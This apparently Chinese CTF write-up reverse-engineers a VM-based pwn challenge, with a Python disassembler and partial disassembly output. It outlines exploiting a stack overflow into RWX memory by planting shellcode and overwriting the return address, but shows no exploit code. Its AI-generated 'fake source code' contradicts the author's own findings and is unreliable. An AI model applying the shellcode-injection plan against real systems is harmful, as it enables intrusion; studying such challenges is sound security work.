本篇文章借鉴了很多0psu3战队和官方题解。
逆向分析
看一下堆结构
在输出What's your name阶段,可以看到程序基本一直是在执行布置这个字符串到一个地址里
借此我们可以分析一下堆结构,如下图所示:
此时对应的汇编代码:

这是一个增加offset的操作, a2+8 这个地址是一个操作数,一直对应着下图的(0x055555555A2E0+8) 地址
这里是4 因为上一步转移了's y这四个字符,所以offset要加四

看一下对应的汇编代码和寄存器的状态值:
可以看到在目前这个阶段,offset是存在下图的位置里的

而且在这个阶段下,程序执行的 增加offset 和 往offset+基址的地址写字符串 两个操作都是走3的
在这个状态下,我们再来看一下堆结构:
注意看a2对应的区域,47是后面要用到的opcode, 03是选择走3这个路线, our· 这四个字符是用来写到对应地址下的源字符串。

其实由此可知,sub_555555555248这个函数是read函数,从vmcode中读取字节码,然后执行汇编指令
往offset+基址的地址写字符串 这个操作对应的是3号类的17号指令

按照上面将的结构,其实比较清晰了,再详细一点的话就是:
result = 'our·'
*(unsigned int *)&a14 \* \*(unsigned int \*)(a2 + 4) + 12 是 offset
*(_QWORD *)a1 是 基址
这样就比较一目了然了
然后我们可以在对应的内存下找到这个字符串
下面是执行前和执行后的对比图:

这时我们再看一看sub_555555555248函数,这个读取指令的函数

我们进入存指令的部分,我们看一下,可以简单的划分出来前几条指令

在这里我们遇到了一个检测函数:不能让分类值(*(a2+1) &3) 超过5

对应的四个处理部分,就是把指令取出来放到这个位置

其中分类3 是双操作数每个占字节: 1 和 4

分类2是双操作数每个占字节: 1 和 1

分类1是单操作数每个占字节: 1

分类0是三操作数每个占字节: 1

注意的是,我们可以看到,分类321都是把操作数放到下图的两个位置

但是,分类0比较特殊,他把每个读到的比特,都通过位运算压缩到下图的位置。

基本到此位置我们程序就可以算是理解的比较透彻了
这里给出最后逆向出来的结构体,以下图内存状态为例:

typedef struct
{
void *memory_base; // +0x00 - 虚拟机内存基址
uint32_t pc; // +0x08 - 程序计数器
uint32_t registers[6]; // +0x0C-0x20 - 6个寄存器 分别是 eax edi esi edx ecx(R4) R5
uint32_t stack_ptr; // +0x24 - 标志寄存器
} Context;从0x28开始的位置,这里用处不是很大,所以没有具体分析
还有一个需要注意的是:
ida中逆向分析得到的:这个syscall有坑,并不是51-58都是一样的

具体看汇编代码的话,这几个之间是存在一些区别的。
其中52对应的是原始版的syscall,其他的对应的syscall的参数都多少有点偏移。
漏洞挖掘
直接对程序输入长字符串便可发现存在栈溢出,报了段错误。
gdb对syscall函数下断点,发现程序原有的vmcode会执行四次syscall,分别是write和read还有write(打印 hello) write(打印你的输入)

这里运行输入0x50个字符,但是rwx段只有0x3c的大小了。而且不能保证这0x3c的空间里还有没有其他的逻辑

所以考虑使用0x3c的空间实现完成写shellcode在这个空间的后半段,然后覆盖ret,从而在这个内存区域内执行自己的shellcode。
fake source code
这里我们直接用ai给出这个程序的逆向分析出来的源代码:
c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <unistd.h>
// 虚拟机状态结构
typedef struct {
void *memory_base; // +0x00 - 虚拟机内存基址
uint32_t entry_point; // +0x08 - 入口点
uint32_t pc; // +0x0C - 程序计数器
uint32_t registers[8]; // +0x10-0x2C - 8个寄存器
uint8_t flags; // +0x2C - 标志寄存器
uint32_t memory_size; // +0x30 - 内存大小
uint32_t stack_ptr; // +0x34 - 栈指针
uint32_t data_ptr; // +0x38 - 数据指针
} VM_State;
// 指令结构
typedef struct {
uint8_t opcode; // 操作码
uint8_t reg1; // 寄存器1
uint8_t reg2; // 寄存器2
uint8_t padding; // 填充
uint32_t immediate; // 立即数
} Instruction;
// 主函数
int main(int argc, char *argv[]) {
VM_State *vm;
int fd;
// 初始化
init();
// 分配虚拟机状态
vm = malloc(0x30);
memset(vm, 0, 0x30);
// 分配虚拟机内存 (0x30000字节,可读写执行)
vm->memory_base = mmap(NULL, 0x30000, PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
// 读取vmcode文件
fd = open("./vmcode", O_RDONLY);
read(fd, &vm->entry_point, 4); // 读取入口点
// 读取代码到内存
char *buf = vm->memory_base;
while (read(fd, buf, 0x400) > 0) {
buf += 0x400;
}
close(fd);
vm->memory_size = 0x30000;
// 开始执行虚拟机
vm_execute(vm);
return 0;
}
// 虚拟机主执行循环
void vm_execute(VM_State *vm) {
Instruction instr;
while (1) {
// 取指
if (fetch_instruction(vm, &instr) == -1) {
break;
}
// 译码和执行
uint8_t instr_type = instr.opcode & 3;
switch (instr_type) {
case 0: // 立即数指令
execute_immediate(vm, &instr);
break;
case 1: // 寄存器指令
execute_register(vm, &instr);
break;
case 2: // 双操作数指令
execute_binary(vm, &instr);
break;
case 3: // 特殊指令
execute_special(vm, &instr);
break;
}
// 清零指令结构
memset(&instr, 0, sizeof(instr));
// 检查边界
if (vm->pc > vm->memory_size) {
break;
}
}
puts("Segment error");
exit(0);
}
// 取指函数
int fetch_instruction(VM_State *vm, Instruction *instr) {
uint8_t *memory = (uint8_t*)vm->memory_base;
// 读取操作码
instr->opcode = memory[vm->pc++];
instr->reg1 = instr->opcode & 3; // 低2位表示类型
// 根据指令类型读取操作数
switch (instr->reg1) {
case 0: // 立即数指令
// 读取24位立即数
instr->immediate = 0;
for (int i = 0; i < 3; i++) {
instr->immediate <<= 8;
instr->immediate |= memory[vm->pc++];
}
break;
case 1: // 寄存器指令
instr->reg1 = memory[vm->pc++];
instr->reg2 = memory[vm->pc++];
vm->pc++; // 跳过padding
break;
case 2: // 双操作数指令
instr->reg1 = memory[vm->pc++];
instr->reg2 = memory[vm->pc++];
vm->pc++; // 跳过padding
break;
case 3: // 特殊指令
// 读取24位地址
instr->immediate = 0;
for (int i = 0; i < 3; i++) {
instr->immediate <<= 8;
instr->immediate |= memory[vm->pc++];
}
// 读取额外的32位操作数
instr->immediate = *(uint32_t*)(memory + vm->pc);
vm->pc += 4;
break;
}
return (instr->opcode == 0) ? -1 : 0;
}
// 立即数指令执行
void execute_immediate(VM_State *vm, Instruction *instr) {
uint8_t opcode = instr->opcode >> 2;
switch (opcode) {
case 0: // MOV reg, immediate
vm->registers[instr->reg1] = instr->immediate;
break;
// 其他立即数指令...
}
}
// 寄存器指令执行
void execute_register(VM_State *vm, Instruction *instr) {
uint8_t opcode = instr->opcode >> 2;
switch (opcode) {
case 1: // CMP_LT reg1, reg2
if (vm->registers[instr->reg1] <= vm->registers[instr->reg2]) {
vm->flags = (vm->registers[instr->reg1] < vm->registers[instr->reg2]) ? 1 : 0;
} else {
vm->flags = 2;
}
break;
case 2: // CMP_GT reg1, reg2
if (vm->registers[instr->reg1] <= vm->registers[instr->reg2]) {
vm->flags = (vm->registers[instr->reg1] < vm->registers[instr->reg2]) ? 1 : 0;
} else {
vm->flags = 2;
}
break;
case 3: // MOV reg1, reg2
vm->registers[instr->reg1] = vm->registers[instr->reg2];
break;
case 4: // XOR reg1, reg2
vm->registers[instr->reg1] ^= vm->registers[instr->reg2];
break;
case 5: // OR reg1, reg2
vm->registers[instr->reg1] |= vm->registers[instr->reg2];
break;
case 6: // AND reg1, reg2
vm->registers[instr->reg1] &= vm->registers[instr->reg2];
break;
case 7: // SHL reg1, reg2
vm->registers[instr->reg1] <<= vm->registers[instr->reg2];
break;
case 8: // SHR reg1, reg2
vm->registers[instr->reg1] >>= vm->registers[instr->reg2];
break;
case 9: // SWAP reg1, reg2
{
uint32_t temp = vm->registers[instr->reg1];
vm->registers[instr->reg1] = vm->registers[instr->reg2];
vm->registers[instr->reg2] = temp;
}
break;
case 10: // ADD reg1, reg2
vm->registers[instr->reg1] += vm->registers[instr->reg2];
break;
case 11: // SUB reg1, reg2
vm->registers[instr->reg1] -= vm->registers[instr->reg2];
break;
case 12: // LOAD8 reg1, [reg2]
vm->registers[instr->reg1] = *(uint8_t*)((uint8_t*)vm->memory_base + vm->registers[instr->reg2]);
break;
case 13: // LOAD16 reg1, [reg2]
vm->registers[instr->reg1] = *(uint16_t*)((uint8_t*)vm->memory_base + vm->registers[instr->reg2]);
break;
case 14: // LOAD32 reg1, [reg2]
vm->registers[instr->reg1] = *(uint32_t*)((uint8_t*)vm->memory_base + vm->registers[instr->reg2]);
break;
case 15: // STORE8 [reg2], reg1
*(uint8_t*)((uint8_t*)vm->memory_base + vm->registers[instr->reg2]) = vm->registers[instr->reg1];
break;
case 16: // STORE16 [reg2], reg1
*(uint16_t*)((uint8_t*)vm->memory_base + vm->registers[instr->reg2]) = vm->registers[instr->reg1];
break;
case 17: // STORE32 [reg2], reg1
*(uint32_t*)((uint8_t*)vm->memory_base + vm->registers[instr->reg2]) = vm->registers[instr->reg1];
break;
}
}
// 双操作数指令执行
void execute_binary(VM_State *vm, Instruction *instr) {
// 类似于寄存器指令,但操作数格式不同
execute_register(vm, instr);
}
// 特殊指令执行
void execute_special(VM_State *vm, Instruction *instr) {
uint8_t opcode = instr->opcode >> 2;
switch (opcode) {
case 36: // JMP_REL immediate
vm->pc += 4 * instr->immediate;
break;
case 37: // JMP_ABS immediate
vm->pc = instr->immediate;
break;
case 41: // NOP
break;
case 42: // NOP
break;
case 43: // JZ immediate
if (vm->flags == 2) {
vm->pc = instr->immediate;
}
break;
case 44: // JNZ immediate
if (vm->flags == 1) {
vm->pc = instr->immediate;
}
break;
case 45: // JLE immediate
if (vm->flags != 1) {
vm->pc = instr->immediate;
}
break;
case 46: // JGT immediate
if (vm->flags != 2) {
vm->pc = instr->immediate;
}
break;
case 47: // JMP immediate
vm->pc = instr->immediate;
break;
case 48: // CALL immediate
// 压入返回地址
vm->stack_ptr -= 4;
*(uint32_t*)((uint8_t*)vm->memory_base + vm->stack_ptr) = vm->pc;
// 跳转到目标地址
vm->pc = instr->immediate;
break;
case 59: // RET immediate
// 弹出返回地址
vm->pc = *(uint32_t*)((uint8_t*)vm->memory_base + vm->stack_ptr);
vm->stack_ptr += 4 * (instr->immediate + 1);
break;
}
}
// 初始化函数
void init() {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
setbuf(stderr, NULL);
}写一个反汇编机器:
python
import struct
import os
# === 寄存器定义 ===
# 假设 R0-R3 对应 syscall 的 RAX, RDI, RSI, RDX
REG_NAMES = {
0: "RAX", 1: "RDI", 2: "RSI", 3: "RDX",
4: "R4", 5: "R5", 6: "R6", 7: "R7",
# 栈指针 SP 通常是 VM 结构体中的特殊字段,但在指令中可能映射为某个寄存器索引
# 这里暂时按通用寄存器处理
}
def get_reg(rid):
return REG_NAMES.get(rid, f"R{rid}")
# === 指令映射表 (根据 Switch Case) ===
# Type 3: Imm -> Reg/Mem (Opcode, Reg, Imm32)
OP_TYPE3 = {
3: "MOV", # Reg = Imm
4: "XOR", # Reg ^= Imm
5: "OR", # Reg |= Imm
6: "AND", # Reg &= Imm
7: "SHL", # Reg <<= Imm
8: "SHR", # Reg >>= Imm
10: "ADD", # Reg += Imm
11: "SUB", # Reg -= Imm
12: "LOAD8", # Reg = Byte[Imm] (Actually code says Base+Reg? No Base+Imm)
15: "STORE8", # Byte[Base+Imm] = Reg
17: "MOV_MEM", # DWORD[Reg] = Imm <-- 0x47: MOV [RAX], "What"
}
# Type 2: Reg -> Reg (Opcode, Reg1, Reg2)
OP_TYPE2 = {
1: "CMP_LE", # Reg1 <= Reg2
2: "CMP_LT", # Reg1 < Reg2
3: "MOV", # Reg1 = Reg2
4: "XOR", # Reg1 ^= Reg2
10: "ADD", # Reg1 += Reg2
11: "SUB", # Reg1 -= Reg2
12: "LOAD8", # Reg1 = Byte[Reg2]
14: "LOAD32", # Reg1 = DWORD[Reg2]
15: "STORE8", # Byte[Reg2] = Reg1
17: "STORE32", # DWORD[Reg2] = Reg1
}
# Type 1: Single Reg (Opcode, Reg)
OP_TYPE1 = {
31: "PUSH", # Stack Op
32: "POP",
33: "INC",
34: "DEC",
35: "MOV_SP", # Reg = SP (approx)
48: "CALL", # Call Reg
47: "JMP_IF", # Jmp Reg if flag set
}
# Type 0: Immediate Only (Opcode, Imm24)
OP_TYPE0 = {
36: "SUB_SP", # SP -= Imm
37: "ADD_SP", # SP += Imm
41: "JMP", # PC += Imm (Relative)
43: "JZ", # JZ Relative
44: "JNZ", # JNZ Relative
47: "JMP_IF", # Conditional Jmp Rel
48: "CALL", # Call Rel
51: "SYSCALL",
52: "SYSCALL",
53: "SYSCALL",
54: "SYSCALL",
55: "SYSCALL",
56: "SYSCALL",
57: "SYSCALL",
58: "SYSCALL", # Syscall (Imm ignored/passed?)
59: "RET", # Ret Imm
}
def disassemble_vmcode(file_path):
if not os.path.exists(file_path):
print("File not found.")
return
with open(file_path, "rb") as f:
data = f.read()
# 1. 读取 Entry Point (前4字节)
entry_point = struct.unpack("<I", data[:4])[0]
print(f"[+] VM Entry Point: 0x{entry_point:X}")
# 2. 代码区
code = data[4:]
pc = 0
print(f"{'OFFSET':<10} {'HEX':<24} {'INSTRUCTION'}")
print("-" * 70)
while pc < len(code):
start_pc = pc
opcode_byte = code[pc]
pc += 1
# 解析 Type 和 Real Opcode
# C Logic: switch ( *(_BYTE *)a2 >> 2 )
instr_type = opcode_byte & 3
real_opcode = opcode_byte >> 2
hex_dump = [opcode_byte]
asm_str = ""
# === Type 3: [Op] [Reg] [Imm32_LE] (6 Bytes) ===
if instr_type == 3:
if pc + 5 > len(code): break
reg = code[pc]; pc += 1
imm_bytes = code[pc:pc+4]; pc += 4
imm = struct.unpack("<I", imm_bytes)[0]
hex_dump.append(reg)
hex_dump.extend(imm_bytes)
mnem = OP_TYPE3.get(real_opcode, f"OP3_{real_opcode}")
# Special formatting for "What" string case (Op 17)
val_str = f"0x{imm:X}"
try:
# 尝试解码 Imm 为字符串
s = imm_bytes.decode('utf-8')
if s.isprintable() and len(s)>=3:
val_str += f" ('{s}')"
except: pass
if mnem == "MOV_MEM": # Op 17
asm_str = f"MOV DWORD PTR [{get_reg(reg)}], {val_str}"
else:
asm_str = f"{mnem} {get_reg(reg)}, {val_str}"
# === Type 2: [Op] [Reg1] [Reg2] (3 Bytes) ===
elif instr_type == 2:
if pc + 2 > len(code): break
r1 = code[pc]; pc += 1
r2 = code[pc]; pc += 1
hex_dump.extend([r1, r2])
mnem = OP_TYPE2.get(real_opcode, f"OP2_{real_opcode}")
if "LOAD" in mnem:
asm_str = f"{mnem} {get_reg(r1)}, [{get_reg(r2)}]"
elif "STORE" in mnem:
asm_str = f"{mnem} [{get_reg(r2)}], {get_reg(r1)}"
else:
asm_str = f"{mnem} {get_reg(r1)}, {get_reg(r2)}"
# === Type 1: [Op] [Reg] (2 Bytes) ===
elif instr_type == 1:
if pc + 1 > len(code): break
r1 = code[pc]; pc += 1
hex_dump.append(r1)
mnem = OP_TYPE1.get(real_opcode, f"OP1_{real_opcode}")
asm_str = f"{mnem} {get_reg(r1)}"
# === Type 0: [Op] [Imm24_BE] (4 Bytes) ===
else: # instr_type == 0
if pc + 3 > len(code): break
# C logic: Loop 3 times, << 8 | byte -> Big Endian
imm = 0
imm_b = []
for _ in range(3):
b = code[pc]; pc += 1
imm_b.append(b)
imm = (imm << 8) | b
hex_dump.extend(imm_b)
mnem = OP_TYPE0.get(real_opcode, f"OP0_{real_opcode}")
if mnem == "SYSCALL":
asm_str = "SYSCALL"
elif "JMP" in mnem or "CALL" in mnem:
# Check if high bit set for negative relative jump (from sub_5555555554DE logic)
# if (imm & 0x800000) offset = imm & 0x7FFFFF; pc -= offset
is_neg = imm & 0x800000
val = imm & 0x7FFFFF
if is_neg:
asm_str = f"{mnem} PC - 0x{val:X}"
else:
asm_str = f"{mnem} PC + 0x{val:X}"
elif mnem == "SUB_SP":
asm_str = f"SUB SP, 0x{imm:X} (Alloc)"
elif mnem == "ADD_SP":
asm_str = f"ADD SP, 0x{imm:X} (Free)"
else:
asm_str = f"{mnem} 0x{imm:X}"
# 打印
hex_s = " ".join([f"{b:02X}" for b in hex_dump])
print(f"0x{start_pc:04X} {hex_s:<24} {asm_str}")
if __name__ == "__main__":
disassemble_vmcode("./vmcode")得到反汇编代码:
0x0000 90 00 00 08 SUB SP, 0x8 (Alloc)
0x0004 8D 00 MOV_SP RAX
0x0006 47 00 57 68 61 74 MOV DWORD PTR [RAX], 0x74616857 ('What')
0x000C 2B 00 04 00 00 00 ADD RAX, 0x4
0x0012 47 00 27 73 20 79 MOV DWORD PTR [RAX], 0x79207327 (''s y')
0x0018 2B 00 04 00 00 00 ADD RAX, 0x4
0x001E 47 00 6F 75 72 20 MOV DWORD PTR [RAX], 0x2072756F ('our ')
0x0024 2B 00 04 00 00 00 ADD RAX, 0x4
0x002A 47 00 6E 61 6D 65 MOV DWORD PTR [RAX], 0x656D616E ('name')
0x0030 2B 00 04 00 00 00 ADD RAX, 0x4
0x0036 43 00 3F 0A 00 00 OP3_16 RAX, 0xA3F
0x003C 8D 00 MOV_SP RAX
0x003E 7D 00 PUSH RAX
0x0040 C0 00 01 66 CALL PC + 0x166
0x0044 0E 02 00 MOV RSI, RAX
0x0047 8D 01 MOV_SP RDI
0x0049 0F 00 01 00 00 00 MOV RAX, 0x1
0x004F 7D 02 PUSH RSI
0x0051 7D 01 PUSH RDI
0x0053 7D 00 PUSH RAX
0x0055 C0 00 00 8B CALL PC + 0x8B
0x0059 C0 00 00 0C CALL PC + 0xC
0x005D C0 00 00 4C CALL PC + 0x4C
0x0061 94 00 00 08 ADD SP, 0x8 (Free)
0x0065 EC 00 00 00 RET 0x0
0x0069 90 00 00 06 SUB SP, 0x6 (Alloc)
0x006D 8D 00 MOV_SP RAX
0x006F 0F 01 00 00 00 00 MOV RDI, 0x0
0x0075 0F 02 18 00 00 00 MOV RSI, 0x18
0x007B 7D 02 PUSH RSI
0x007D 7D 01 PUSH RDI
0x007F 7D 00 PUSH RAX
0x0081 C0 00 00 88 CALL PC + 0x88
0x0085 8D 01 MOV_SP RDI
0x0087 0F 00 00 00 00 00 MOV RAX, 0x0
0x008D 0F 02 50 00 00 00 MOV RSI, 0x50
0x0093 7D 02 PUSH RSI
0x0095 7D 01 PUSH RDI
0x0097 7D 00 PUSH RAX
0x0099 C0 00 00 1E CALL PC + 0x1E
0x009D 8D 01 MOV_SP RDI
0x009F 7D 01 PUSH RDI
0x00A1 C0 00 00 A1 CALL PC + 0xA1
0x00A5 94 00 00 06 ADD SP, 0x6 (Free)
0x00A9 EC 00 00 00 RET 0x0
0x00AD 0F 00 00 00 00 00 MOV RAX, 0x0
0x00B3 CC 00 00 3C SYSCALL
0x00B7 EC 00 00 00 RET 0x0
0x00BB 7D 05 PUSH R5
0x00BD 8D 05 MOV_SP R5
0x00BF 2B 05 08 00 00 00 ADD R5, 0x8
0x00C5 3A 00 05 LOAD32 RAX, [R5]
0x00C8 2B 05 04 00 00 00 ADD R5, 0x4
0x00CE 3A 01 05 LOAD32 RDI, [R5]
0x00D1 2B 05 04 00 00 00 ADD R5, 0x4
0x00D7 3A 02 05 LOAD32 RSI, [R5]
0x00DA D4 00 00 00 SYSCALL
0x00DE 81 05 POP R5
0x00E0 EC 00 00 03 RET 0x3
0x00E4 7D 05 PUSH R5
0x00E6 8D 05 MOV_SP R5
0x00E8 2B 05 08 00 00 00 ADD R5, 0x8
0x00EE 3A 00 05 LOAD32 RAX, [R5]
0x00F1 2B 05 04 00 00 00 ADD R5, 0x4
0x00F7 3A 01 05 LOAD32 RDI, [R5]
0x00FA 2B 05 04 00 00 00 ADD R5, 0x4
0x0100 3A 02 05 LOAD32 RSI, [R5]
0x0103 D4 00 00 01 SYSCALL
0x0107 81 05 POP R5
0x0109 EC 00 00 03 RET 0x3
0x010D 7D 05 PUSH R5
0x010F 8D 05 MOV_SP R5
0x0111 2B 05 08 00 00 00 ADD R5, 0x8
0x0117 3A 00 05 LOAD32 RAX, [R5]
0x011A 2B 05 04 00 00 00 ADD R5, 0x4
0x0120 3A 01 05 LOAD32 RDI, [R5]
0x0123 2B 05 04 00 00 00 ADD R5, 0x4
0x0129 3A 02 05 LOAD32 RSI, [R5]
